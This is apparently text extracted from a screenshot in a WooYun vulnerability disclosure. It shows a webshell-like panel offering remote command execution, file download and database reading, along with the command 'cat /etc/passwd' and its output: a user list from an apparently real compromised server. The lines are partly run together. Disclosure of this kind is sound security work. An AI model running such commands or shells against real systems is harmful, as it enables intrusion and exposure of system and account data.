 服务器信息 远程执行命令 文件下载 GETshell 查看目录 数据库读取 关于
cat /etc/passwd 执行
标签
root:x:0:0:root:/root:/bin/bashbin:x:1:1:bin:/bin:/sbin/nologindaemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologinlp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/syncshutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/haltmail:x:8:12:mail:/var/spool/mail:/sbin/nologinnews:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologinoperator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologingopher:x:13:30:gopher:/var/gopher:/sbin/nologinftp:x:14:50:FTP
User:/var/ftp:/sbin/nologinnobody:x:99:99:Nobody:/:/sbin/nologinnscd:x:28:28:NSCD Daemon:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologinrpc:x:32:32:Portmapper RPC
user:/:/sbin/nologinmailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologinpcap:x:77:77::/var/arpwatch:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologinsshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologinnfsnobody:x:4294967294:4294967294:Anonymous NFS
User:/var/lib/nfs:/sbin/nologindbus:x:81:81:System message bus:/:/sbin/nologinavahi:x:70:70:Avahi
daemon:/:/sbin/nologinhaldaemon:x:68:68:HAL daemon:/:/sbin/nologinavahi-autoipd:x:100:101:avahi-
autoipd:/var/lib/avahi-autoipd:/sbin/nologinoprofile:x:16:16:Special user account to be used by
OProfile:/home/oprofile:/sbin/nologinxfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin
gdm:x:42:42::/var/gdm:/sbin/nologinsabayon:x:86:86:Sabayon user:/home/sabayon:/sbin/nologin
pegasus:x:66:65:tog-pegasus OpenPegasus WBEM/CIM services:/var/lib/Pegasus:/sbin/nologin
dpmzj:x:500:500::/home/dpmzj:/bin/bashappman:x:501:501::/home/appman:/bin/bash
dpshq:x:504:504::/home/dpshq:/bin/bashdpwjq:x:505:505::/home/dpwjq:/bin/bash
dpsww:x:507:507::/home/dpsww:/bin/bashzabbix:x:109:109::/home/zabbix:/bin/bash
dpyw:x:508:508::/home/dpyw:/bin/bashdpzy:x:509:509::/home/dpzy:/bin/bash
dpcwc:x:510:510::/home/dpcwc:/bin/bashdpczq:x:511:511::/home/dpczq:/bin/bash
dpzjr:x:512:512::/home/dpzjr:/bin/bashdptt:x:513:513::/home/dptt:/bin/bash
patrol:x:514:514::/home/patrol:/bin/bash
www.wooyun.org